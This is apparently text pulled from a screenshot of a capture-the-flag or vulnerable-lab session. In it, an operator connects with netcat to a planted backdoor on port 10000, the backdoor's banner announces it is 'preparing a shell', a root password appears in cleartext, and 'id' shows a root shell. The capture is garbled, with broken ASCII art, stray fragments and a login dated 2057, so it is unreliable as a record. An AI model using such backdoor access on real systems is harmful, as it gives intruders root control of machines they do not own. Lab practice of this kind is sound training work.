 └─# nc 192.168.3.75 10000
####################################################################
I LOVE VIM!
Bad command or
#
ooo
[33]
ooooooooooooooooo .o. oooo
==ooooooooooooooo==.o. ooo=
_ooo__ooo=_
B
Welcome on bvb-paw-sk4 backd00r
####################################################################
System initialization...
Prepare CPU pins...
Pwn sk4 user...
Prepare a shell...
Start system!
root@serial2.vulnab's password: j&9GCS34MY+^4ud*
Welcome to beerpwn (0.1 version x86_64 stable)
*** 1 security update avaiable ***
Last login: Thu Jun 20 22:07:34 2057 from 0×deadbeef
# id
uid=0(root) gid=0(root) groups=0(root)